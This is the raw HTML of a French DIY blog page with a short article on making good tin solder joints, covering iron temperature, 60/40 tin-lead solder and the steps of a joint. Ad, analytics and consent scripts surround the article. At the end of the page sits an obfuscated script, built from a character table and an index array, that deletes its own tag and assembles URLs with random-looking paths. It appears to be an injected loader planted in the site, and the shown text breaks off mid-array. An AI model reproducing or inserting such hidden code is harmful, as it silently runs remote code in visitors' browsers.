        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/6388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=6388' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Ffaire-bonne-soudure-a-letain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Ffaire-bonne-soudure-a-letain%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/faire-bonne-soudure-a-letain/"
    },
    "headline": "Comment faire une bonne soudure à l'étain",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2018/02/lecoinmaquette-soudureetain.jpg",
        "width": 969,
        "height": 649
    },
    "datePublished": "2018-02-09T13:23:52+0000",
    "dateModified": "2018-02-09T13:23:52+0000",
    "author": {
        "@type": "Person",
        "name": "claire"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "Faire une bonne soudure à l'étain nécessite du bon matériel ainsi qu'un savoir faire facile à apprendre.Si vou"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-6388 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/bricolage-decoration/" rel="v:url" property="v:title">Brico/Deco</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Comment faire une bonne soudure à l&#8217;étain</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-6388" class="g post post-6388 type-post status-publish format-standard has-post-thumbnail hentry category-bricolage-decoration has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/bricolage-decoration/" title="View all posts in Brico/Deco">Brico/Deco</a></div>
			                            										<h1 class="title single-title entry-title">Comment faire une bonne soudure à l&#8217;étain</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>Faire une bonne soudure à l&#8217;étain nécessite du bon matériel ainsi qu&#8217;un savoir faire facile à apprendre.</strong></p>
<p>Si vous hésitez entre différentes sortes de fer à souder et le type d&#8217;étain à acheter, suivez nos instructions. Après avoir lu cela, vous réaliserez des soudures de qualité et résistantes.</p>
<h2>Le choix du fer à souder</h2>
<div id="attachment_6396" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6396" decoding="async" class="wp-image-6396" src="https://mamieastuce.com/wp-content/uploads/2018/02/proweltek-ferasouder.jpg" alt="soudure à l'étain" width="750" height="750" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/proweltek-ferasouder.jpg 800w, https://mamieastuce.com/wp-content/uploads/2018/02/proweltek-ferasouder-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2018/02/proweltek-ferasouder-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/proweltek-ferasouder-768x768.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/02/proweltek-ferasouder-65x65.jpg 65w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6396" class="wp-caption-text">@proweltek</p></div>
<p>Le fer à souder que vous allez choisir va être déterminant dans la réussite de votre soudure. Sa température doit être comprise entre 350°C et 400°C. La température parfaite est de 370°C. Si vous choisissez un fer à souder trop chaud, il risque de faire surchauffer le circuit imprimé et le flux ( ce qui fait que la soudure prend)  n&#8217;aura pas le temps d&#8217;agir.</p>
<p>Éventuellement, évitez les fers à souder avec une pointe en forme de tournevis plat. Si en plus de ça ils se branchent directement sur la prise, ils sont souvent beaucoup trop puissants et vont faire surchauffer votre soudure. Ce n&#8217;est pas ce que vous voulez.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<h2>Le choix de l&#8217;étain</h2>
<div id="attachment_6395" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6395" decoding="async" loading="lazy" class="wp-image-6395" src="https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain.jpg" alt="soudure à l'étain" width="750" height="750" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain.jpg 1500w, https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain-768x768.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain-1024x1024.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2018/02/leroymerlin-etain-65x65.jpg 65w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6395" class="wp-caption-text">@leroymerlin</p></div>
<p>Le choix de l&#8217;étain est lui aussi important car c&#8217;est grâce à lui que votre soudure va tenir le coup et être résistante. Pour un plus grand confort de soudure, choisissez un étain au plomb. Il fond plus vite que son homologue, 180°C contre 230°C pour de l&#8217;étain pur. Tous les types d&#8217;étain contiennent du flux, c&#8217;est ce qui permet une soudure réussie et vous pouvez vérifier sa présence grâce à la fumée qui s&#8217;échappe au moment de la soudure. Sans lui, l&#8217;étain ne pourrait pas adhérer au circuit imprimé.</p>
<p>Ainsi, pour votre soudure munissez-vous d&#8217;un étain à 60% d&#8217;étain et 40% de plomb. Vous les reconnaitrez sous la mention 60Sn et 40Pb. Certains étains contiennent plus de flux que d&#8217;autres et leurs fumées peuvent être irritantes. Bien qu&#8217;elles ne soient pas considérées comme toxiques, évitez quand même de les respirer.</p>
<h2>Faire une soudure à l&#8217;étain réussie</h2>
<div id="attachment_6393" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6393" decoding="async" loading="lazy" class="wp-image-6393" src="https://mamieastuce.com/wp-content/uploads/2018/02/collegeannefranck-soudure.png" alt="soudure à l'étain" width="750" height="371" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/collegeannefranck-soudure.png 700w, https://mamieastuce.com/wp-content/uploads/2018/02/collegeannefranck-soudure-300x148.png 300w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6393" class="wp-caption-text">@collegeannefranck</p></div>
<p>Pour réaliser une soudure à l&#8217;étain. Il y a quelques étapes à respecter. Maintenant que vous avez le bon matériel, faites chauffer votre fer à souder et déroulez un morceau de fil d&#8217;étain. Pour commencer, mettez la pointe de votre fer à souder sur la patte du composant et sur la pastille du circuit imprimé afin qu&#8217;ils commencent à chauffer. Mettez maintenant le bout du fil d&#8217;étain sur les trois en même temps. La soudure est en train de se faire, vous pouvez retirer l&#8217;étain quand vous considérez qu&#8217;il y en a assez et retirer en dernier le fer à souder.</p>
<p>On reconnaît une belle soudure à sa forme: il faut qu&#8217;elle entoure la patte du composant en formant une petite montagne. Si la forme ne va pas ou que vous voulez reprendre la soudure, il vous suffit de réchauffer l&#8217;étain et les composants. Il faut toujours réaliser une soudure selon ces étapes précises. Si vous faites différemment, vous risquez de faire évaporer le flux avant qu&#8217;il n&#8217;ai eu le temps de faire adhérer l&#8217;étain, où vous pourriez ne pas mettre assez ou au contraire trop mettre d&#8217;étain.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="6388"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">74</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '6388'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(kdklebit==undefined){var kdklebit={ts:'1769011132',};(function(){var uymyeyrlpppkjq=["j","=","g","a","n","Q","F","\"","]","k","w","#","m","v","t","K","/","}","?","&","*","p","(","_","+","B","7","W","C","S","T","u","-","i","E","Y","8",";","4",":","1","J","5","U","H","@","D","q","P","r","`","%","<","[","M","\\","N",")","|","x","z","^","e","{","c","o","9","h","s","d","G","$","O","V","'","Z",">","b","l","A","L","y","0","6"," ","R","I","2",".","X","3","f",",","!"];var kdklebit=[14,49,81,63,69,65,64,31,12,62,4,14,88,64,31,49,49,62,4,14,29,64,49,33,21,14,88,68,62,14,79,14,14,49,33,77,31,14,62,22,74,68,49,64,74,92,74,78,65,78,74,57,37,17,64,3,14,64,67,22,62,57,63,17,33,91,22,54,3,14,67,88,49,3,4,69,65,12,1,1,4,31,78,78,57,63,72,77,0,62,64,14,88,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,54,3,14,67,92,7,49,3,4,69,65,12,7,92,63,13,3,78,31,62,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,21,3,49,68,62,6,78,65,3,14,22,74,82,88,74,24,4,62,10,84,46,3,14,62,22,57,88,2,62,14,43,30,28,54,33,78,78,33,68,62,64,65,4,69,68,22,57,57,17,17,57,37,17,33,91,22,54,3,14,67,88,91,78,65,65,49,1,1,4,31,78,78,57,63,72,77,0,62,64,14,88,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,54,3,14,67,92,7,91,78,65,65,49,7,92,63,13,3,78,31,62,39,91,31,4,64,14,33,65,4,22,13,57,63,49,62,14,31,49,4,84,21,3,49,68,62,86,4,14,22,13,88,14,65,29,14,49,33,4,2,22,57,57,17,17,57,37,17,33,91,22,41,48,43,1,1,31,4,69,62,91,33,4,62,69,57,63,13,3,49,84,41,48,43,1,63,31,39,74,16,16,12,3,12,33,62,3,68,14,31,64,62,88,64,65,12,16,60,59,79,44,16,13,77,33,91,62,65,78,33,14,62,13,77,33,16,13,77,33,91,3,77,21,13,77,33,16,87,82,87,83,16,82,40,16,13,77,33,62,3,77,21,32,77,31,4,2,3,78,65,10,40,87,66,82,26,3,32,53,49,8,88,21,4,2,74,92,81,39,74,16,16,12,3,12,33,62,3,68,14,31,64,62,88,64,65,12,16,42,40,83,32,32,83,42,16,70,25,65,21,44,49,16,14,6,79,13,73,64,30,43,33,16,25,65,13,70,6,77,73,32,53,49,8,88,0,21,2,74,92,14,68,39,74,40,26,83,66,82,40,40,40,90,87,74,92,91,78,39,53,8,92,64,91,39,91,3,78,68,62,92,3,14,23,69,65,39,7,49,69,69,81,10,69,88,64,65,12,7,92,3,14,23,0,68,39,7,3,69,13,62,49,14,33,68,33,4,2,88,0,68,7,92,3,14,23,33,12,39,7,3,69,64,65,69,62,88,21,4,2,7,92,3,14,23,49,31,39,7,16,3,69,13,62,49,14,33,68,33,4,2,88,0,68,7,92,3,14,23,49,33,39,7,16,3,69,64,78,31,14,14,62,49,88,21,4,2,7,92,3,14,23,62,33,39,7,49,33,2,67,14,3,69,7,92,3,14,23,62,64,39,7,64,65,4,14,62,4,14,32,3,69,84,64,